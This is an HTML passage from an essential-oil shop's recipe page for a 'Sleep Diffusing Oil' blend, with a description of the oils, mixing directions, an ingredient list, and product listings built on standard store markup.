&amp; Jars</span></a></li><li  class="level1 nav-5-3 last"><a href="https://www.meadowsaroma.com/recipes/" ><span>Recipes</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.meadowsaroma.com/offers"  class="level-top" ><span>Offers</span></a></li>            </ul>
</nav>
                </div>
        </div>
    </div>
<div class="static-message">
            <div class="static-message-wrapper">Free UK delivery on all orders over £30</div>
        </div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.meadowsaroma.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item recipe_list">
                            <a href="https://www.meadowsaroma.com/recipes/"
                   title="">
                    Recipes                </a>
                        </li>
                    <li class="item recipe">
                            <strong>Sleep Diffusing Oil</strong>
                        </li>
            </ul>
</div>
<script type="text/x-magento-init">
{
    ".static-message": {"Mageside_Recipe/js/init-slider":{}}     
} 
</script><main id="maincontent" class="page-main-full-width"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="b16T6g71Ccv1zU4k" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.meadowsaroma.com\/","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","last-ordered-history-items"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","capi-event-ids"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","last-ordered-history-items","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"recipe\/recipe\/addallcart":["checkout-data","cart"],"msregister\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.meadowsaroma.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","chatData","last-ordered-history-items","capi-event-ids","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.meadowsaroma.com\/page_cache\/block\/render\/recipe_id\/3\/","handles":["default","recipe_recipe_view"],"originalRequest":{"route":"recipe","controller":"recipe","action":"view","uri":"\/recipes\/sleep-diffusing-oil"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="page-wrapper">
    <div class="page-main">
        <div class="columns">
            <div class="column main recipe__column">
                <div class="product-info-main">
                    <div class="page-title-wrapper product">
                        <h1 class="page-title">
                            <span class="page-title-wrapper">Sleep Diffusing Oil</span>
                        </h1>
                    </div>
                                            <div class="filter-recipe">
                            <ul class="filter-icon">
                                                                                                                                                                                                                                                                                                                                        <li>
                                                        <figure class="img-figure">
                                                            <img title="Hand Made"
                                                                src="https://www.meadowsaroma.com/media/recipe/hend.png"
                                                                width="58" height="58">
                                                            <figcaption class="img-description">
                                                                Hand Made                                                            </figcaption>
                                                        </figure>
                                                    </li>
                                                                                                                                                                                                <li>
                                                        <figure class="img-figure">
                                                            <img title="Cruelty Free "
                                                                src="https://www.meadowsaroma.com/media/recipe/banny.png"
                                                                width="58" height="58">
                                                            <figcaption class="img-description">
                                                                Cruelty Free                                                             </figcaption>
                                                        </figure>
                                                    </li>
                                                                                                                                                                                                                                    </ul>
                        </div>
                    
            <div class="recipe-share">
            <h2>Share with your friends</h2>
            <ul class="recipe-share-links">
                                    <li>
                        <a onClick="window.open('https://twitter.com/share?url=https%3A%2F%2Fwww.meadowsaroma.com%2Frecipes%2Fsleep-diffusing-oil','sharer','width=548,height=325,top=300,left=500');"
                           class="twitter" rel="nofollow" target="_blank" title="Twitter Tweet">
                            <i class="fa fa-twitter"></i>
                            Tweet                        </a>
                    </li>
                                                    <li>
                        <a onClick="window.open('https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.meadowsaroma.com%2Frecipes%2Fsleep-diffusing-oil','sharer','width=548,height=325,top=300,left=500');"
                           class="facebook" rel="nofollow" target="_blank" title="Facebook Share">
                            <i class="fa fa-facebook"></i>
                            Facebook                        </a>
                    </li>
                                                            </ul>
        </div>
                    </div>
                <div class="recipe__column-media">
                    <div class="product media">
                        <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"
     style="height: 560px; ">
    <img alt="Loading..."
         class="gallery-placeholder__image"
         src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/loader-1.gif"
         style="top: calc(50% - 55px);"
    />
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 560        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    if(loader && loader.style){
        loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
    }

</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.meadowsaroma.com\/media\/recipe\/diffuser_651x521.png","img":"https:\/\/www.meadowsaroma.com\/media\/recipe\/diffuser_651x521.png","full":"https:\/\/www.meadowsaroma.com\/media\/recipe\/diffuser_651x521.png","caption":"Sleep Diffusing Oil","position":"1","type":"image","isMain":true,"videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                        "allowfullscreen": false, 
                    "showCaption": false,
                    "width": "700",
                    "thumbwidth": "88",
                                            "thumbheight": 110,
                                                                "height": 560,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                                    "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
                                            </div>
                </div>
            </div>
        </div>

        <div class="block block-dashboard-reviews block-ingredients-method">
            <div class="short-description">
                <div class="recipe-short-description">
                    <div class="description">
                                                    <style>#html-body [data-pb-style=FH1SI77]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FH1SI77"><div data-content-type="text" data-appearance="default" data-element="main"><p>Indulge in a restful night's sleep with our Sleep Diffusing Blend, a carefully crafted combination of soothing essential oils designed to create a tranquil and calming atmosphere in your sleep sanctuary. This blend features the harmonious marriage of Lavender, Marjoram, Chamomile, and Mandarin oils.</p>
<p>&nbsp;</p>
<p><strong>Lavender Essential Oil </strong><em>(Lavandula angustifolia)</em> known as the 'queen of essential oils,' is celebrated for its calming and relaxing aroma. It helps ease stress and tension, creating the perfect backdrop for a serene night's sleep. Lavender's gentle floral notes envelop you in a sense of tranquility, promoting a restful state of mind.</p>
<p><strong>Marjoram Sweet Essential Oil</strong> <em>(Origanum majorana) </em>&nbsp;brings its warm and comforting fragrance to the blend, imparting a sense of security and relaxation. This essential oil is renowned for its ability to soothe the nervous system, making it an excellent choice for promoting a restful sleep environment.</p>
<p><strong>Chamomile Roman Essential Oil</strong><em> (Anthemis nobilis)</em> with its sweet and fruity aroma, adds a touch of tranquility to the blend. Known for its calming properties, chamomile helps alleviate stress and anxiety, allowing you to unwind and prepare for a night of deep and rejuvenating sleep.</p>
<p><strong>Mandarin Essential Oil </strong><em>(Citrus reticulata)</em> brings a hint of citrusy freshness to the mix, balancing the floral and herbal notes. Its uplifting yet calming scent helps create a serene ambiance, promoting a sense of peace and relaxation.</p>
<p>&nbsp;</p>
<p><strong>Directions:</strong> Add 5-7 drops of the Sleep Diffusing Blend to your diffuser before bedtime. Allow the soothing aroma to diffuse throughout your bedroom for at least 30 minutes before sleep.</p>
<p><strong>Safety</strong>: If you are pregnant or have specific health concerns, consult with a healthcare professional before using essential oils.</p>
<p><strong>Storage</strong>: Store the blend in a cool, dark place to maintain its freshness. Make sure to keep the cap tightly closed when not in use.</p></div></div></div>                                            </div>
                </div>
            </div>
            <div class="block-content">
                <div class="table-wrapper ingredients-method">
                    <div class="recipe-extended-description">
                    <div class="recipe-method">
                        <div class="recipe-block-title"  data-mage-init='{"collapsible":{"animate":{ "duration" :1000, "easing":"easeOutCubic"}}}'>
                            <h3 class="block-title" data-role="title">
                                <span class="base">Method</span>
                            </h3>
                            <ol class="content" data-role="content">
                                                                                                            <li>
                                            Select a dark glass bottle to store your oil blend. Dark glass helps protect the oil from light, preserving its quality.                                        </li>
                                                                                                                                                <li>
                                            Measure and carefully add the essential oils into the bottle.
Close the bottle tightly with the cap and shake well to ensure thorough mixing of the oils. 
                                        </li>
                                                                                                                                                <li>
                                            Add 5-7 drops of the newly created blend to your diffuser before bedtime. Allow the soothing aroma to diffuse throughout your bedroom for at least 30 minutes before sleep.                                        </li>
                                                                                                </ol>
                        </div>
                    </div>
                    <div class="recipe-ingredients" >
                        <div class="recipe-block-title" data-mage-init='{"collapsible":{"animate":{ "duration" :1000, "easing":"easeOutCubic"}}}'>
                            <h3 class="block-title" data-role="title">
                                <span class="base">Ingredients</span>
                            </h3>
                            <ul class="content" data-role="content">
                                                                    <li>
                                        4ml                                                                                    Organic Lavender Essential Essential Oil                                                                                 </li>
                                                                    <li>
                                        3ml                                                                                    Organic Marjoram Sweet Essential Oil                                                                                </li>
                                                                    <li>
                                        2ml                                                                                    Organic Mandarin Essential Oil                                                                                 </li>
                                                                    <li>
                                        1ml                                                                                    Organic Chamomile Roman Essential Oil                                                                                 </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="page-wrapper products">
        <div class="page-main">
            <div class="columns">
                <div class="block">
                    <div class="block-title-products recipe-block-title-products">
                        <strong>Products you will need</strong>
                        <button type="submit"
                                title="Add All Ingredients To Bag"
                                class="action tocart primary action-allcart-primary">
                        <span>Add All Ingredients To Bag</span>
                        </button>
                    </div>
                    <div class="ingredients_list">
                                    <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item" id="product-item-11102">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.meadowsaroma.com/amber-glass-tett-bottle-with-dropper" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-11102">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.meadowsaroma.com/media/catalog/product/cache/8e36bc00f44efd67f2a64f3c87c57563/a/m/amber_glass_tett_bottle_with_dropper_meadows_aroma_5ml_2.jpg"
            loading="lazy"
            width="247"
            height="229"
            alt="Amber&#x20;Glass&#x20;Tett&#x20;Bottle&#x20;with&#x20;Dropper"/></span>
</span>
<style>.product-image-container-11102 {
    width: 247px;
    height: auto;
    aspect-ratio: 247 / 229;
}
.product-image-container-11102 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-11102 span.product-image-wrapper {
        padding-bottom: 92.712550607287%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.meadowsaroma.com/amber-glass-tett-bottle-with-dropper">
                                Amber Glass Tett Bottle with Dropper                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11102" data-price-box="product-id-11102">    <span class="normal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">From</span>
        <span  id="product-price-11102"                data-price-amount="1.440001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£  1.44</span></span>
        </span>
    </span>

    
    </div>
                        <div class="product-item-inner">
                                                                                            <form data-role="tocart-form" action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWNpcGVzL3NsZWVwLWRpZmZ1c2luZy1vaWw~/product/11102/" method="post">
                                    <input type="hidden" name="product" value="11102">
                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3ViV1ZoWkc5M2MyRnliMjFoTG1OdmJTOXlaV05wY0dWekwzTnNaV1Z3TFdScFptWjFjMmx1WnkxdmFXd34vcHJvZHVjdC8xMTEwMi8~">
                                    <input name="form_key" type="hidden" value="b16T6g71Ccv1zU4k" />                                    
            <div class="field configurable required">
            <label class="label" for="attribute245">
                <span>Size</span>
            </label>
            <div class="control">
                <select name="super_attribute[245]"
                        data-selector="super_attribute[245]"
                        data-validate="{required:true}"
                        id="attribute245"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-11102]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"oldPrice":{"amount":1.200001},"basePrice":{"amount":1.200001},"finalPrice":{"amount":1.440001}}                    }
                }
            },
            "#product-item-11102": {
                "configurable": {
                    "spConfig": {"attributes":{"245":{"id":"245","code":"display_weight","label":"Size","options":[{"id":"877","label":"100ml","products":["6195"]},{"id":"879","label":"100x100ml","products":[]},{"id":"880","label":"100x10ml","products":[]},{"id":"884","label":"100x25ml","products":[]},{"id":"888","label":"100x50ml","products":[]},{"id":"889","label":"100x5ml","products":[]},{"id":"895","label":"10ml","products":["6192"]},{"id":"897","label":"10x100ml","products":[]},{"id":"898","label":"10x10ml","products":[]},{"id":"903","label":"10x25ml","products":[]},{"id":"908","label":"10x50ml","products":[]},{"id":"909","label":"10x5ml","products":[]},{"id":"1033","label":"25ml","products":["6193"]},{"id":"1035","label":"25x100ml","products":[]},{"id":"1036","label":"25x10ml","products":[]},{"id":"1039","label":"25x25ml","products":[]},{"id":"1043","label":"25x50ml","products":[]},{"id":"1044","label":"25x5ml","products":[]},{"id":"1144","label":"50ml","products":["6194"]},{"id":"1146","label":"50x100ml","products":[]},{"id":"1147","label":"50x10ml","products":[]},{"id":"1151","label":"50x25ml","products":[]},{"id":"1155","label":"50x50ml","products":[]},{"id":"1156","label":"50x5ml","products":[]},{"id":"1169","label":"5ml","products":[]}],"position":"0"}},"template":"\u00a3 \u00a0<%- data.price %>","currencyFormat":"\u00a3 \u00a0%s","optionPrices":{"6192":{"baseOldPrice":{"amount":1},"oldPrice":{"amount":1.200001},"basePrice":{"amount":1},"finalPrice":{"amount":1.200001},"tierPrices":[],"msrpPrice":{"amount":0}},"6193":{"baseOldPrice":{"amount":1.2},"oldPrice":{"amount":1.440001},"basePrice":{"amount":1.2},"finalPrice":{"amount":1.440001},"tierPrices":[],"msrpPrice":{"amount":0}},"6194":{"baseOldPrice":{"amount":1.25},"oldPrice":{"amount":1.500001},"basePrice":{"amount":1.25},"finalPrice":{"amount":1.500001},"tierPrices":[],"msrpPrice":{"amount":0}},"6195":{"baseOldPrice":{"amount":1.3},"oldPrice":{"amount":1.560001},"basePrice":{"amount":1.3},"finalPrice":{"amount":1.560001},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1},"oldPrice":{"amount":1.200001},"basePrice":{"amount":1.200001},"finalPrice":{"amount":1.440001}},"productId":"11102","chooseText":"Choose an Option...","images":{"6192":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_10ml.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_10ml.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_10ml.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_10ml_detail.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_10ml_detail.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_10ml_detail.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"6193":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_25ml_2.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_25ml_2.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_25ml_2.jpg","caption":null,"position":"4","isMain":true,"type":"image","videoUrl":null}],"6194":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_50ml_detail.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_50ml_detail.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_50ml_detail.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_50ml.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_50ml.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_50ml.jpg","caption":null,"position":"3","isMain":true,"type":"image","videoUrl":null}],"6195":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_100ml.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_100ml.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_100ml.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_100ml_detail.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_100ml_detail.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/a\/m\/amber_glass_tett_bottle_with_dropper_meadows_aroma_100ml_detail.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}]},"index":{"6192":{"245":"895"},"6193":{"245":"1033"},"6194":{"245":"1144"},"6195":{"245":"877"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"defaultValues":{"245":"895"},"containerId":"#product-item-11102","channel":"website","salesChannelCode":"meadows","sku":{"6192":"SKU98272","6193":"SKU98273","6194":"SKU98274","6195":"SKU98275"}},
                    "priceHolderSelector": "[data-price-box=product-id-11102]",
                    "mediaGallerySelector": "#product-item-11102 .product-image-container",
                    "slyOldPriceSelector": "#product-item-11102 .sly-old-price",
                    "normalPriceLabelSelector": "#product-item-11102 .normal-price .price-label",
                    "tierPriceBlockSelector": "#product-item-11102 [data-role=tier-price-block]"
                }
            }
        }
    </script>
                                        <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                            <button type="submit"
                                                    title="Add to Bag"
                                                    class="action tocart primary">
                                                <span>Add to Bag</span>
                                            </button>
                                        </div>
                                    </div>
                                </form>
                                                        <div data-role="add-to-links" class="actions-secondary">
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item" id="product-item-11242">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.meadowsaroma.com/organic-french-lavender-oil.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-11242">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.meadowsaroma.com/media/catalog/product/cache/8e36bc00f44efd67f2a64f3c87c57563/o/r/organic-lavender---french-_meadows-aroma_-10ml_2_1.jpg"
            loading="lazy"
            width="247"
            height="229"
            alt="Organic&#x20;French&#x20;Lavender&#x20;Oil"/></span>
</span>
<style>.product-image-container-11242 {
    width: 247px;
    height: auto;
    aspect-ratio: 247 / 229;
}
.product-image-container-11242 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-11242 span.product-image-wrapper {
        padding-bottom: 92.712550607287%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.meadowsaroma.com/organic-french-lavender-oil.html">
                                Organic French Lavender Oil                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11242" data-price-box="product-id-11242">    <span class="normal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">From</span>
        <span  id="product-price-11242"                data-price-amount="10.176001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£  10.18</span></span>
        </span>
    </span>

    
    </div>
                        <div class="product-item-inner">
                                                                                            <form data-role="tocart-form" action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWNpcGVzL3NsZWVwLWRpZmZ1c2luZy1vaWw~/product/11242/" method="post">
                                    <input type="hidden" name="product" value="11242">
                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3ViV1ZoWkc5M2MyRnliMjFoTG1OdmJTOXlaV05wY0dWekwzTnNaV1Z3TFdScFptWjFjMmx1WnkxdmFXd34vcHJvZHVjdC8xMTI0Mi8~">
